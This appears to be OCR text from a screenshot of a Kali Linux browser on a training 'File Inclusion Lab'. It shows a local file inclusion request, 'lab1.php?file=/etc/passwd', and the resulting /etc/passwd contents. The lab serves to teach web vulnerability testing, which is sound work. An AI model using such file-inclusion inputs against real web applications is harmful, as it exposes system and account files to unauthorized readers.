 1 2 3 4 7:48
Lab #1
10.10.220.239/lab1.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false